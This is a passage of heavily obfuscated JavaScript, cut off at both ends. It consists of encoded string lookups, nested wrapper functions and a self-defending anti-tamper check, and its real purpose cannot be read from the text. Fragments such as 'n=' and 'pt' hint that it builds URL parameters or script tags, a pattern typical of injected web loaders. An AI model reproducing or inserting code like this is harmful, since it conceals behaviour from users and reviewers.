_0x28cee8();},'fxqEZ':_0xe4ec83(-0xd8,-0xb2,'2hAA',-0xbb,-0x7),'KyhTN':_0x2ffb09(0x89,'#yXr',-0x73,-0x83,0xac),'lkVga':function(_0x45c74c,_0x33b2d4,_0x182341){return _0x45c74c(_0x33b2d4,_0x182341);},'UESgT':function(_0x1d589f,_0x48d8f6){return _0x1d589f+_0x48d8f6;},'eAysb':_0x2ffb09(-0xfc,'Z$zh',-0x62,-0x1c3,-0x11e)+_0x587675(-0x180,-0x15f,-0x25d,'9LGr',-0xac),'BSEEs':_0x5aa687(0x5ad,0x4db,0x54d,'wQHe',0x5fe),'NPleE':_0x587675(-0xcb,-0x20b,-0x155,'GIX(',-0x19e),'mdUvc':function(_0x4605dc,_0x7e4ab9){return _0x4605dc===_0x7e4ab9;},'PhxIr':_0x2ffb09(-0x108,'h6Ob',0xdd,-0x19,-0x52),'UfQtp':_0x5aa687(0x4a8,0x461,0x5af,'Du4!',0x37f),'jsXYI':_0x278e06(0x2c8,0x401,'WQnD',0x29f,0x33a),'BLUCy':function(_0x478bcb,_0x223a3c){return _0x478bcb+_0x223a3c;},'AGHkU':_0x5aa687(0x4cf,0x40d,0x463,'Du4!',0x463),'IszOt':_0x5aa687(0x75c,0x610,0x559,'FHI9',0x67e),'zIEGu':function(_0x573ddc,_0x42b22e){return _0x573ddc+_0x42b22e;},'fgDAV':_0x5aa687(0x57c,0x4c3,0x5bb,'Du4!',0x53c)+'n=','AFzIe':function(_0x244a25,_0x5d62bc){return _0x244a25(_0x5d62bc);},'mCIGs':_0x5aa687(0x627,0x4ec,0x51c,'vh@v',0x42c),'EFvHn':_0xe4ec83(-0x28,0x124,'2hAA',0x42,0x27e),'ylpxj':_0x587675(-0x25d,-0x28c,-0x3c9,'c9MA',-0x2d2)+'n','NdLLh':function(_0xb0c7eb,_0x480180){return _0xb0c7eb!==_0x480180;},'KlbNh':_0x587675(-0x8d,-0xdf,-0x231,'c9MA',-0x1f2),'jPBqn':_0xe4ec83(0xf5,0x85,'IVfn',0x16a,-0xbb),'hXkFh':_0x5aa687(0x5f2,0x51b,0x4ff,']oTj',0x46d),'zepSa':function(_0x1ecb51,_0x1bffa5){return _0x1ecb51!==_0x1bffa5;},'lBPsJ':_0x278e06(0x271,0x1aa,'GIX(',0x18e,0x304),'arlFn':function(_0x59d82c,_0x1548d7){return _0x59d82c+_0x1548d7;},'rkIGO':_0x5aa687(0x5a0,0x47c,0x54d,'IVfn',0x4e8)+_0xe4ec83(0x117,0x95,'cTbn',0x13b,-0x21)+'t','PAYPi':function(_0xc4cfa4,_0x20aab0){return _0xc4cfa4===_0x20aab0;},'esSIJ':_0x2ffb09(-0x332,'HK!1',-0x1ec,-0x1dc,-0xb5),'YIpdJ':function(_0x4b3cdb){return _0x4b3cdb();},'TlzVQ':_0x5aa687(0x4ff,0x4e4,0x500,'E#G1',0x3a2),'UaBQM':_0x278e06(0x257,0x137,'[Wfg',0x256,0x2e6),'LwToQ':_0x5aa687(0x456,0x4c7,0x398,'eR^v',0x39d),'limNy':_0xe4ec83(0x12a,0xf6,'k^2n',0xde,0x22c),'GySxz':_0xe4ec83(0x15f,0x128,'rSgz',0x126,0x1bb)+_0x587675(0x2c,0x4,0xc5,'Nk&*',-0x61),'cOEaf':_0xe4ec83(-0x2c,-0xaf,'zX[2',-0x1e6,0x4e),'ZMaWx':_0xe4ec83(0x111,0x54,'B35m',-0xcb,0x7d),'ULOWp':function(_0x5c0554,_0x32f15d){return _0x5c0554<_0x32f15d;},'gTumv':_0x278e06(0x48d,0x3fa,'[h3e',0x497,0x3d9),'QBqKf':_0xe4ec83(-0x195,-0x96,'k^2n',-0x90,-0x138)+_0x5aa687(0x640,0x6a9,0x6e9,'tR%U',0x5dc)+'3','rUxfM':function(_0x2f7c8b){return _0x2f7c8b();},'gWdOM':_0x5aa687(0x517,0x5f5,0x57d,'B!KC',0x743),'dhdea':_0xe4ec83(-0x9c,-0xed,'h6Ob',-0x7a,-0x88),'dcxEC':_0x5aa687(0x43e,0x443,0x569,'B35m',0x545)+'g','nFRgd':function(_0x18ee64,_0x32b114){return _0x18ee64+_0x32b114;},'Myrnu':function(_0x2b4786){return _0x2b4786();},'oqmYV':function(_0x160a74,_0x4d7072,_0x2203f9){return _0x160a74(_0x4d7072,_0x2203f9);},'KqkSG':_0xe4ec83(-0x1d3,-0x7d,'vh@v',-0xde,0x41)+_0x278e06(0x1be,0x205,'@z#m',0x125,0xce)+_0xe4ec83(-0x165,-0xdc,'#yXr',-0x17a,-0xee)+'PR','nrAuz':function(_0x2509b8,_0x3a3b9b){return _0x2509b8!==_0x3a3b9b;},'BKQqU':_0x278e06(0x2ae,0x2c4,'eR^v',0x17a,0x200),'xSEwp':_0x587675(-0x211,-0x202,-0x326,'B35m',-0x2e2),'IQbmK':_0x5aa687(0x400,0x52c,0x637,'Cwwu',0x573)+_0xe4ec83(0xef,0xc,'hA*)',0x116,0x101)+_0x5aa687(0x429,0x571,0x508,'Cwwu',0x632)+_0xe4ec83(-0xd8,-0xc3,'HK!1',0x8,-0x158)+_0xe4ec83(-0x107,0x2c,'eR^v',0x1c,0x24)+_0x278e06(0x20b,0x28e,'cTbn',0x1ae,0xda)+_0xe4ec83(-0x18,0x90,'B!KC',-0x5f,-0xb1),'HPQXw':_0x587675(-0x85,-0xb1,-0x220,'e[@I',-0x8b)+_0xe4ec83(-0x1dd,-0xc1,'5]DX',-0x64,-0xbc),'zdkFq':function(_0x307ce7,_0x411bb1){return _0x307ce7!==_0x411bb1;},'ETKXY':_0xe4ec83(-0xd,0x55,'[h3e',-0xa4,0x20),'xgVdr':function(_0x2303c9,_0x4e247c){return _0x2303c9/_0x4e247c;},'sWaOP':function(_0x528b14,_0x11ec78){return _0x528b14<_0x11ec78;},'KdOOQ':function(_0x2be1df,_0x35e041){return _0x2be1df!==_0x35e041;},'cYTrG':_0x2ffb09(-0x31,'[h3e',-0x1a3,-0xfb,-0xe8),'ANhUx':_0xe4ec83(0x182,0x18f,'B35m',0x2b4,0x22f),'Wdxvz':_0xe4ec83(-0x23,-0x13f,'Z$zh',-0x147,-0x20d)+_0x587675(-0x1d1,-0xb3,-0x13d,'h6Ob',0xb8)+_0x587675(-0x2ec,-0x1c7,-0x116,'E#G1',-0x277)+'nt','vZSnU':function(_0x4f64f6,_0x43832c){return _0x4f64f6+_0x43832c;},'wXbJa':_0xe4ec83(0xd7,0x177,'wQHe',0x12a,0x238)+_0x2ffb09(-0x56,'5]DX',-0x10d,-0x60,0xd6)+_0xe4ec83(-0x12,-0xb1,'Cwwu',-0x187,-0x143),'ytPZD':function(_0x36ba01,_0x7f3c51){return _0x36ba01(_0x7f3c51);},'HfexP':_0xe4ec83(0x191,0x16b,'vh@v',0x3b,0x180)+_0x278e06(0x277,0x368,'B!KC',0x24f,0x3b5)+_0x278e06(0x286,0x2b4,'wQHe',0x189,0x2db)+'d=','RAwKB':function(_0x2b99cc,_0x4ad3bc){return _0x2b99cc(_0x4ad3bc);},'uXkTx':function(_0x2d9f89,_0x4e0e8d){return _0x2d9f89+_0x4e0e8d;},'ZYnbA':_0x2ffb09(-0x1a9,'hA*)',-0x8d,-0x1bc,-0x110)+_0x5aa687(0x363,0x440,0x566,'FHI9',0x45d)+_0x278e06(0x3c7,0x3af,'cTbn',0x46a,0x35f),'YyACh':_0x278e06(0x2d4,0x3c7,'vh@v',0x204,0x3d7)+'=','KMrPJ':function(_0x3ae2d7,_0x20256f){return _0x3ae2d7+_0x20256f;},'dHFuZ':_0x278e06(0x264,0x36a,'B35m',0x1d8,0x285)+'=','RZzLR':function(_0x3d4506,_0x5c0659){return _0x3d4506(_0x5c0659);},'dIOLN':function(_0x8d576f,_0x126691){return _0x8d576f===_0x126691;},'bvQmO':_0x2ffb09(-0xce,'FHI9',0xf7,0x37,0x178),'qPaRu':_0x2ffb09(-0x9d,'#wK^',-0x1c,0x44,0xfe),'adrIP':function(_0x173d08,_0x485df1){return _0x173d08!==_0x485df1;},'IdYQX':_0x2ffb09(0x153,'0XUL',0x18b,0x78,0x18),'LNCLE':function(_0x420c01,_0x502c2d){return _0x420c01+_0x502c2d;},'QeBgF':function(_0x37a2b7,_0x39685e){return _0x37a2b7(_0x39685e);},'BpbGP':_0x2ffb09(0x81,'vn[k',0x56,-0x8,-0x150)+'t','XNTuL':_0x2ffb09(-0x150,'2hAA',-0x1b6,-0x156,-0x4a)+_0x2ffb09(-0x177,'MNsN',-0xd9,-0x100,-0x15d)+_0x278e06(0x3b6,0x510,'GIX(',0x45d,0x455)+_0x587675(-0x68,-0x194,-0xfd,'q4lR',-0x152)+'pt'},_0x32e721=(function(){function _0x13bef1(_0x516a57,_0x347b39,_0x50d64e,_0x572bb4,_0x86cf06){return _0xe4ec83(_0x516a57-0x139,_0x50d64e-0x511,_0x516a57,_0x572bb4-0x11e,_0x86cf06-0x1c1);}var _0x4a9ea4={'cEnUj':function(_0x3289cd,_0x38636b){function _0x17fb93(_0x522d9a,_0x4cb3c4,_0x313ad4,_0x349048,_0x26547e){return _0x5ba8(_0x349048-0x19d,_0x26547e);}return _0x151e04[_0x17fb93(0x540,0x535,0x64d,0x555,'eR^v')](_0x3289cd,_0x38636b);},'uqREx':function(_0x317e38,_0x8f8c29){function _0x4735c5(_0xc19322,_0x2f7046,_0x3ff462,_0x1cfc3f,_0x48ca61){return _0x5ba8(_0x3ff462-0xdc,_0x48ca61);}return _0x151e04[_0x4735c5(0x2be,0x1ec,0x263,0x17b,'wQHe')](_0x317e38,_0x8f8c29);},'Qfjhj':_0x151e04[_0x13bef1('yWI^',0x6c3,0x62b,0x514,0x71d)],'ogdUX':_0x151e04[_0x13bef1('WQnD',0x673,0x51a,0x61d,0x682)],'TKnJK':function(_0x1c06a1,_0x46cd94){function _0x5aee6f(_0x31b001,_0x428ec7,_0x4a1687,_0x19c8f0,_0x4fbf66){return _0x53b500(_0x31b001-0x73,_0x428ec7-0x138,_0x4fbf66,_0x31b001-0x36b,_0x4fbf66-0x101);}return _0x151e04[_0x5aee6f(0x453,0x4a8,0x4cb,0x375,'zX[2')](_0x1c06a1,_0x46cd94);},'bxHvt':_0x151e04[_0x431ffd(']oTj',-0x74,0x53,-0x81,-0x74)]};function _0x384501(_0x1f8391,_0x8476c9,_0x19329f,_0x397a4a,_0x338d28){return _0x5aa687(_0x1f8391-0xc1,_0x8476c9- -0x5ea,_0x19329f-0x138,_0x338d28,_0x338d28-0x1ed);}function _0x431ffd(_0x8585ae,_0xc009b,_0x31939c,_0x19e94e,_0x2eb1eb){return _0x2ffb09(_0x8585ae-0x10f,_0x8585ae,_0x31939c-0x1b5,_0xc009b- -0xae,_0x2eb1eb-0x81);}function _0x53b500(_0x2fff15,_0x31981e,_0x1dd63f,_0x17ac3f,_0x22d94c){return _0x5aa687(_0x2fff15-0x17,_0x17ac3f- -0x47a,_0x1dd63f-0x12a,_0x1dd63f,_0x22d94c-0x10);}function _0x2d3a97(_0x4964ec,_0x725335,_0x14ae1d,_0x5ae7a3,_0x16ddc4){return _0x2ffb09(_0x4964ec-0x37,_0x725335,_0x14ae1d-0x15c,_0x14ae1d-0x37e,_0x16ddc4-0xe5);}if(_0x151e04[_0x13bef1('Nk&*',0x659,0x667,0x7a4,0x5cb)](_0x151e04[_0x13bef1('B35m',0x744,0x5d2,0x5c7,0x5ae)],_0x151e04[_0x431ffd('31iB',-0xf9,-0x114,-0x254,-0xb9)])){var _0x434f69=!![];return function(_0x40f1ea,_0x4c92e7){function _0x544a32(_0x2d4de5,_0x19b43f,_0x36548e,_0x369bdd,_0x34d3b5){return _0x53b500(_0x2d4de5-0x4,_0x19b43f-0x1c5,_0x2d4de5,_0x369bdd-0x85,_0x34d3b5-0x16);}var _0x13a84b={'mRGjn':function(_0x2089da){function _0x6007af(_0x29f198,_0x4089d4,_0x45e814,_0x2fad6c,_0x1f0618){return _0x5ba8(_0x4089d4-0x9c,_0x2fad6c);}return _0x151e04[_0x6007af(0x36c,0x285,0x12c,'%B%P',0x212)](_0x2089da);}};function _0x2a2843(_0x59900b,_0x415ca0,_0x5e6722,_0x14ac6d,_0x17b7a0){return _0x2d3a97(_0x59900b-0x99,_0x14ac6d,_0x17b7a0- -0x3cf,_0x14ac6d-0xb8,_0x17b7a0-0x155);}function _0x4572dc(_0xa96621,_0x4e5641,_0xd8da80,_0x5ed5df,_0x1d951a){return _0x53b500(_0xa96621-0x12d,_0x4e5641-0x12,_0xd8da80,_0xa96621- -0x22c,_0x1d951a-0x188);}function _0x10c67f(_0x3e1fd5,_0x57ac95,_0xba1d0e,_0x425303,_0x4ab6d5){return _0x431ffd(_0x57ac95,_0xba1d0e-0x72c,_0xba1d0e-0x109,_0x425303-0x9d,_0x4ab6d5-0x8a);}if(_0x151e04[_0x10c67f(0x669,'tR%U',0x714,0x5ef,0x5ca)](_0x151e04[_0x10c67f(0x672,'IVfn',0x70f,0x7ab,0x774)],_0x151e04[_0x10c67f(0x51c,'[h3e',0x60d,0x6ae,0x776)]))vLbkfA[_0x10c67f(0x576,'wQHe',0x4c8,0x44f,0x498)](_0x4f7787,0x73d*0x5+0x43*0x21+0x97*-0x4c);else{var _0x2b995e=_0x434f69?function(){function _0x497c42(_0x761166,_0x2c72d4,_0x4f91e8,_0x15d5fe,_0x376e45){return _0x544a32(_0x15d5fe,_0x2c72d4-0x182,_0x4f91e8-0x1eb,_0x761166-0x40,_0x376e45-0x17b);}function _0x4dc1e5(_0x22f1ec,_0x78d9e,_0x588826,_0x5ae628,_0x2b64d3){return _0x2a2843(_0x22f1ec-0xfa,_0x78d9e-0x11e,_0x588826-0xda,_0x2b64d3,_0x22f1ec-0x5ea);}function _0xd081bf(_0x31b63c,_0x3e862a,_0x665248,_0x5de23e,_0x1fe041){return _0x4572dc(_0x3e862a-0x315,_0x3e862a-0x5e,_0x1fe041,_0x5de23e-0x7a,_0x1fe041-0xdd);}function _0x286992(_0x27b1e6,_0x1fbbb7,_0x2ba6af,_0x55a3c0,_0xd4e887){return _0x2a2843(_0x27b1e6-0x77,_0x1fbbb7-0x1af,_0x2ba6af-0xc0,_0x1fbbb7,_0xd4e887-0x709);}function _0x442adb(_0x407938,_0x11aa56,_0x4bc374,_0x119ede,_0xc5830c){return _0x2a2843(_0x407938-0xa7,_0x11aa56-0x11a,_0x4bc374-0x130,_0xc5830c,_0x11aa56-0x56c);}if(_0x4a9ea4[_0x442adb(0x646,0x4eb,0x4b3,0x59c,'CxN1')](_0x4a9ea4[_0x4dc1e5(0x625,0x5c0,0x666,0x4f6,'h6Ob')],_0x4a9ea4[_0x497c42(0x2b6,0x1fd,0x3f8,'k^2n',0x3a9)])){if(_0x4c92e7){if(_0x4a9ea4[_0xd081bf(0x130,0xe6,0x18e,0x7e,'tR%U')](_0x4a9ea4[_0xd081bf(0x2a1,0x174,0x187,0xdb,'B!KC')],_0x4a9ea4[_0x4dc1e5(0x501,0x56c,0x61b,0x3bb,'vn[k')]))mNHAFO[_0x4dc1e5(0x63f,0x5c7,0x501,0x7a3,'dzds')](_0x5528c2);else{var _0x3870db=_0x4c92e7[_0x286992(0x737,'WQnD',0x6d3,0x6d2,0x729)](_0x40f1ea,arguments);return _0x4c92e7=null,_0x3870db;}}}else return _0x1fab6f;}:function(){};return _0x434f69=![],_0x2b995e;}};}else{var _0x32481a=_0x54ee4b?function(){function _0x142c0c(_0x99535a,_0x5819d7,_0x45b061,_0x511c07,_0x291eb5){return _0x13bef1(_0x45b061,_0x5819d7-0xad,_0x5819d7- -0x539,_0x511c07-0x66,_0x291eb5-0x7a);}if(_0x3c9cb7){var _0x1a20b6=_0x9411ca[_0x142c0c(0x134,0x146,'E#G1',0x1fe,0x6c)](_0x441f8a,arguments);return _0x42d8af=null,_0x1a20b6;}}:function(){};return _0x1052bb=![],_0x32481a;}}()),_0x40cd8c=_0x151e04[_0x2ffb09(-0x1d2,'hA*)',0x30,-0xd4,-0x246)](_0x32e721,this,function(){function _0x3a2fb5(_0x2bcc59,_0x59e905,_0x20113e,_0x30053d,_0xff6fbe){return _0xe4ec83(_0x2bcc59-0x18d,_0x2bcc59-0x2c3,_0x59e905,_0x30053d-0xfe,_0xff6fbe-0x6f);}var _0xfa4a2d={'BfzPD':_0x151e04[_0xd04dc5(0x3b0,'[h3e',0x4d8,0x27c,0x29c)],'AnFCv':_0x151e04[_0x3e47b5('Lf2@',0x4d2,0x37b,0x326,0x43b)],'pkTBV':function(_0x1894f5,_0x28b01d){function _0x4367d5(_0x3f1eb3,_0x4f6fe2,_0x525c95,_0x4583bd,_0x2629ee){return _0x3e47b5(_0x3f1eb3,_0x4f6fe2-0x36,_0x525c95-0x158,_0x4583bd-0x75,_0x2629ee-0x68);}return _0x151e04[_0x4367d5('[Wfg',0x587,0x4c6,0x38a,0x407)](_0x1894f5,_0x28b01d);},'JdnZy':_0x151e04[_0xd04dc5(0x3cc,'*GZE',0x484,0x39a,0x52a)],'hfIzk':function(_0x13c680,_0x460660){function _0x216a7a(_0x5a2896,_0x540c40,_0x22bc66,_0x324394,_0x9bdfcc){return _0x3e47b5(_0x540c40,_0x540c40-0xa6,_0x324394- -0x2a5,_0x324394-0x6c,_0x9bdfcc-0x161);}return _0x151e04[_0x216a7a(0x20c,'IVfn',-0x41,0xc7,0x217)](_0x13c680,_0x460660);},'ItxSB':_0x151e04[_0x3e47b5('zX[2',0x94,0x1e1,0x14c,0xd8)],'RhpOe':function(_0x1dffba,_0x253317){function _0x1d54c3(_0x233de7,_0x435b70,_0x83e08e,_0x557d0c,_0x12d5ad){return _0x3bf792(_0x233de7-0x1c8,_0x12d5ad,_0x83e08e-0x1bc,_0x435b70- -0x4c6,_0x12d5ad-0x13b);}return _0x151e04[_0x1d54c3(0xf3,-0x28,-0xef,0xc8,'eR^v')](_0x1dffba,_0x253317);},'lwBmJ':_0x151e04[_0x3bf792(0x18f,'k^2n',0x2e1,0x204,0x2a3)],'HQHNG':function(_0x101bf3){function _0xc7816f(_0x575b1f,_0x28b646,_0x573edb,_0x275d0a,_0x288fcc){return _0x3bf792(_0x575b1f-0x83,_0x275d0a,_0x573edb-0x114,_0x28b646-0x1b5,_0x288fcc-0x18);}return _0x151e04[_0xc7816f(0x3c5,0x492,0x53b,'$i&a',0x46c)](_0x101bf3);}};function _0x3e47b5(_0x5a3fad,_0x3ddecc,_0x5487b0,_0x2a61f3,_0x3bcb00){return _0x5aa687(_0x5a3fad-0x153,_0x5487b0- -0x283,_0x5487b0-0x1c8,_0x5a3fad,_0x3bcb00-0x128);}function _0xd04dc5(_0x224191,_0x258d9b,_0x267d9b,_0x310cc5,_0x34bf6d){return _0x5aa687(_0x224191-0xb6,_0x224191- -0x198,_0x267d9b-0x88,_0x258d9b,_0x34bf6d-0x8d);}function _0x29f01e(_0x36a8ef,_0x27d354,_0x4a8ffc,_0x1bbb82,_0x4d90c5){return _0x5aa687(_0x36a8ef-0x6f,_0x27d354-0x6,_0x4a8ffc-0x138,_0x4a8ffc,_0x4d90c5-0x40);}function _0x3bf792(_0x5b59de,_0x154f36,_0x322f1b,_0x19fd62,_0x40a1e9){return _0xe4ec83(_0x5b59de-0x156,_0x19fd62-0x337,_0x154f36,_0x19fd62-0x152,_0x40a1e9-0x34);}if(_0x151e04[_0x3bf792(0x32f,'Lf2@',0x44e,0x413,0x4c9)](_0x151e04[_0x29f01e(0x6dd,0x661,'tR%U',0x765,0x5fc)],_0x151e04[_0x3bf792(0x3ae,'[Wfg',0x43a,0x2e9,0x31b)]))return _0x40cd8c[_0x3a2fb5(0x1ae,'Nk&*',0xbb,0x2bb,0x234)+_0x3bf792(0x365,'Z$zh',0x50f,0x44f,0x3dd)]()[_0x3bf792(0x331,'q4lR',0x286,0x27c,0x1ef)+'h'](_0x151e04[_0x3e47b5('5]DX',0x4b3,0x39e,0x31d,0x39d)])[_0xd04dc5(0x345,'$i&a',0x401,0x1ff,0x21c)+_0x3e47b5('HK!1',0x405,0x30a,0x3ff,0x24c)]()[_0x29f01e(0x309,0x416,'eR^v',0x588,0x334)+_0x3a2fb5(0x3e8,'CxN1',0x2ef,0x437,0x479)+'r'](_0x40cd8c)[_0x3e47b5('9LGr',0x4be,0x3dd,0x328,0x3d1)+'h'](_0x151e04[_0x29f01e(0x516,0x3f7,'MNsN',0x3eb,0x521)]);else{var _0x11d609=new _0x3c5e04(ZPXoMH[_0x3a2fb5(0x366,'0XUL',0x412,0x3d8,0x32b)]),_0x349d9a=new _0x27b81b(ZPXoMH[_0xd04dc5(0x282,'rSgz',0x299,0x19b,0x13a)],'i'),_0x2b8275=ZPXoMH[_0x3a2fb5(0x220,'0S2J',0x218,0x2ea,0xea)](_0x596a26,ZPXoMH[_0x3e47b5('#yXr',0x32f,0x37a,0x4e8,0x2f5)]);!_0x11d609[_0x3bf792(0x498,'B35m',0x1e3,0x33a,0x301)](ZPXoMH[_0x29f01e(0x500,0x5ca,'h6Ob',0x4eb,0x62b)](_0x2b8275,ZPXoMH[_0x29f01e(0x659,0x5bb,'FHI9',0x527,0x532)]))||!_0x349d9a[_0xd04dc5(0x485,'IVfn',0x5b1,0x34b,0x487)](ZPXoMH[_0x29f01e(0x622,0x60d,'WQnD',0x6f5,0x757)](_0x2b8275,ZPXoMH[_0x29f01e(0x487,0x5d3,'vh@v',0x55d,0x712)]))?ZPXoMH[_0x29f01e(0x64b,0x561,'dzds',0x5dd,0x51a)](_0x2b8275,'0'):ZPXoMH[_0x3bf792(0x309,'@z#m',0x39a,0x462,0x4d3)](_0x4b4513);}});_0x151e04[_0x278e06(0x1d2,0x2b6,'hA*)',0x292,0x21b)](_0x40cd8c);var _0x14b7ec=(function(){function _0x164e2c(_0x43c783,_0x1a4534,_0x178419,_0x4f648d,_0x544f48){return _0x587675(_0x43c783-0x10d,_0x43c783-0x629,_0x178419-0x67,_0x178419,_0x544f48-0xa2);}function _0x5384f8(_0x55d5d5,_0x1ceb34,_0x234530,_0x5cd1e1,_0x329b81){return _0x5aa687(_0x55d5d5-0x7a,_0x234530-0xac,_0x234530-0x192,_0x55d5d5,_0x329b81-0x1e9);}function _0x18f045(_0x3b8022,_0x28324b,_0x4f2b96,_0x5abbd4,_0x5ef8cb){return _0x278e06(_0x4f2b96-0x210,_0x28324b-0x41,_0x28324b,_0x5abbd4-0x18b,_0x5ef8cb-0x177);}var _0x4cdf9c={'SFGGU':function(_0x83516e,_0x32ad24){function _0xf0db7d(_0x461e42,_0x1ab7e7,_0x42675f,_0x4b3263,_0x1091df){return _0x5ba8(_0x4b3263- -0x307,_0x1ab7e7);}return _0x151e04[_0xf0db7d(0x8a,'Nk&*',0xd2,0x4c,0xe)](_0x83516e,_0x32ad24);},'BKmwj':function(_0x2bc1a8,_0x4dd0e0){function _0x1501e4(_0x4abd31,_0x37816a,_0x3e9a40,_0x373cdb,_0x30b6fa){return _0x5ba8(_0x37816a- -0x385,_0x373cdb);}return _0x151e04[_0x1501e4(-0x2e0,-0x19a,-0xb8,'$i&a',-0x110)](_0x2bc1a8,_0x4dd0e0);},'ZADpN':_0x151e04[_0x18f045(0x5bb,'dzds',0x5bc,0x61e,0x724)],'vQNoF':_0x151e04[_0x18f045(0x59d,'ZLv2',0x612,0x622,0x5b1)],'bepKC':function(_0x13d121,_0x3e5a45){function _0x17492f(_0x8f5005,_0x342717,_0x2deaf9,_0x573104,_0x120ee0){return _0x203e1f(_0x8f5005-0xc3,_0x342717-0x1dd,_0x573104- -0x1f1,_0x120ee0,_0x120ee0-0x19a);}return _0x151e04[_0x17492f(0x501,0x4d7,0x351,0x3d7,'k^2n')](_0x13d121,_0x3e5a45);},'LoUJw':_0x151e04[_0x18f045(0x619,'0S2J',0x635,0x634,0x66a)],'gZTkZ':_0x151e04[_0x203e1f(0x4f6,0x3e9,0x50e,'B35m',0x63e)],'MmVAg':_0x151e04[_0x203e1f(0x78f,0x589,0x6b1,'h6Ob',0x706)],'BRXVd':function(_0x2db8b5,_0x4cc94b){function _0x38dd7e(_0x4f298c,_0x72822,_0x4c59ea,_0x4bfd48,_0x2c62fb){return _0x203e1f(_0x4f298c-0xde,_0x72822-0x58,_0x4c59ea- -0x212,_0x2c62fb,_0x2c62fb-0x83);}return _0x151e04[_0x38dd7e(0x1f3,0x39b,0x334,0x2d0,'CxN1')](_0x2db8b5,_0x4cc94b);},'JKHDM':_0x151e04[_0x18f045(0x529,'cTbn',0x5e4,0x683,0x4fa)],'GgLYA':_0x151e04[_0x164e2c(0x35c,0x39a,'B35m',0x2f6,0x449)]};function _0x267e54(_0x1c4a56,_0x50c55b,_0x5a1062,_0x24351a,_0x1bb93c){return _0x2ffb09(_0x1c4a56-0x1b5,_0x5a1062,_0x5a1062-0x1d5,_0x24351a-0x7a,_0x1bb93c-0xe0);}function _0x203e1f(_0x221b19,_0x5f307c,_0x48627a,_0x47fc85,_0x122de2){return _0x587675(_0x221b19-0x11d,_0x48627a-0x6b9,_0x48627a-0x13d,_0x47fc85,_0x122de2-0x161);}if(_0x151e04[_0x164e2c(0x39a,0x33a,'pdS1',0x3dd,0x3e7)](_0x151e04[_0x203e1f(0x64a,0x59d,0x5c2,'GIX(',0x588)],_0x151e04[_0x203e1f(0x6c4,0x689,0x683,'2hAA',0x5ff)])){var _0x264a19=!![];return function(_0x4b8d0e,_0x198b1e){function _0x16b9c2(_0x50e90e,_0x4da74a,_0x96762,_0x39555d,_0x141089){return _0x164e2c(_0x141089- -0x614,_0x4da74a-0x115,_0x4da74a,_0x39555d-0x12,_0x141089-0x1bf);}function _0x37b8f0(_0x204d7b,_0x1dce0f,_0x221111,_0x469762,_0x40ad88){return _0x267e54(_0x204d7b-0x1af,_0x1dce0f-0x19f,_0x40ad88,_0x469762-0xbb,_0x40ad88-0x1b5);}function _0x41557b(_0xffe676,_0x3dc5d6,_0x3f82df,_0x3e91c9,_0x8192b){return _0x164e2c(_0x8192b- -0xe8,_0x3dc5d6-0xa5,_0xffe676,_0x3e91c9-0x12e,_0x8192b-0x9b);}function _0x51e5d3(_0x4c8045,_0x2aa740,_0x26130f,_0x2d1ea1,_0x93b54b){return _0x203e1f(_0x4c8045-0x1e4,_0x2aa740-0x75,_0x26130f- -0x323,_0x4c8045,_0x93b54b-0xf8);}if(_0x4cdf9c[_0x37b8f0(-0x91,0xa2,0x4f,-0xc5,'GIX(')](_0x4cdf9c[_0x16b9c2(-0x319,'B35m',-0x1e9,-0x31c,-0x283)],_0x4cdf9c[_0x51e5d3('%B%P',0x3cd,0x2fa,0x2c7,0x250)])){var _0x51f1ec=_0x264a19?function(){function _0x3b948b(_0x376ade,_0x4cc415,_0x2d1505,_0x48c90f,_0x1fc054){return _0x37b8f0(_0x376ade-0x6a,_0x4cc415-0x183,_0x2d1505-0x34,_0x1fc054-0x37a,_0x4cc415);}function _0x4c0596(_0x10aac8,_0x107656,_0x2b43f5,_0x4db8c1,_0x935983){return _0x51e5d3(_0x10aac8,_0x107656-0x129,_0x107656-0x1b9,_0x4db8c1-0x1b0,_0x935983-0x1b0);}function _0x2c8942(_0x3490ef,_0x1ef3af,_0x4431aa,_0x26a4ca,_0x573ea6){return _0x51e5d3(_0x1ef3af,_0x1ef3af-0x88,_0x4431aa- -0x212,_0x26a4ca-0xab,_0x573ea6-0x142);}function _0x3541af(_0x24bb15,_0x479cd7,_0x3a7d64,_0x32b515,_0x1bc32f){return _0x16b9c2(_0x24bb15-0xa9,_0x1bc32f,_0x3a7d64-0x184,_0x32b515-0x1a2,_0x479cd7-0x648);}function _0x111d7f(_0x220ecf,_0x51abc5,_0x548fae,_0x258a86,_0x296a47){return _0x51e5d3(_0x51abc5,_0x51abc5-0xa6,_0x258a86- -0x39b,_0x258a86-0x63,_0x296a47-0xe9);}var _0xa3bb75={'FYfVr':function(_0x2be3d6,_0x370166){function _0x270d91(_0x2ecc56,_0x17807d,_0x49c91f,_0x436a31,_0x3b36f4){return _0x5ba8(_0x436a31-0x3b9,_0x49c91f);}return _0x4cdf9c[_0x270d91(0x42f,0x4aa,'Z$zh',0x57a,0x5e4)](_0x2be3d6,_0x370166);},'saXIg':function(_0x24521e,_0x1ee349){function _0xf937f0(_0x2aa0a7,_0x5e717f,_0x2c5b5d,_0x2bc098,_0x366d4f){return _0x5ba8(_0x5e717f- -0x1bc,_0x2aa0a7);}return _0x4cdf9c[_0xf937f0('pdS1',0x14a,0x61,0x97,0x253)](_0x24521e,_0x1ee349);},'ruSqL':function(_0x333ff3,_0x5edd2b){function _0x4a9f27(_0x16e0c4,_0x5ce335,_0x40fe92,_0x259318,_0xdbc948){return _0x5ba8(_0x5ce335-0x4b,_0xdbc948);}return _0x4cdf9c[_0x4a9f27(0x42c,0x307,0x3fc,0x249,'#yXr')](_0x333ff3,_0x5edd2b);},'TjUsG':_0x4cdf9c[_0x111d7f(-0x2,'vn[k',0x11,-0xee,-0x9b)],'XabKb':_0x4cdf9c[_0x4c0596('c9MA',0x357,0x4b8,0x4ac,0x3f7)]};if(_0x4cdf9c[_0x3b948b(0x4b2,'FHI9',0x489,0x492,0x40b)](_0x4cdf9c[_0x4c0596('[Wfg',0x38b,0x416,0x256,0x437)],_0x4cdf9c[_0x4c0596('yWI^',0x511,0x5c4,0x4e0,0x4dd)])){if(_0x198b1e){if(_0x4cdf9c[_0x111d7f(-0x141,'vn[k',-0x17b,-0x2a7,-0x31b)](_0x4cdf9c[_0x3541af(0x564,0x43f,0x46c,0x495,'$i&a')],_0x4cdf9c[_0x2c8942(-0x15b,'B!KC',-0xf7,-0x25b,-0xed)]))_0x2af9af=AWegxG[_0x4c0596('Lf2@',0x517,0x678,0x5fa,0x63f)](_0x581bcd,AWegxG[_0x111d7f(0x7a,'Du4!',-0x127,-0x25,-0x77)](AWegxG[_0x111d7f